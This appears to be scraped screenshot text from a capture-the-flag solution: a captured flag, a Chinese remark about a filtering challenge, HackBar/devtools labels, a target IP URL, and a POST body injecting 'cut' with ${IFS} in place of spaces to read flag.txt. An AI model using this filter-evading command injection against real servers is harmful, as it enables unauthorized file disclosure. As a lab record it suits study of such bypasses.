 POST[a] 这次我们玩过滤好了。flag{WOw_Cut_4Nd_C4t_lo0kS_Sh49e}
Elements Console Sources Network Performance Memory Application Security Audi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI E
URL
http://120.55.43.255:20133/
enctype
Enable POST application/x-www-form-urlencoded AD
Body
a=cut${IFS}-b${IFS}-100${IFS}flag.txt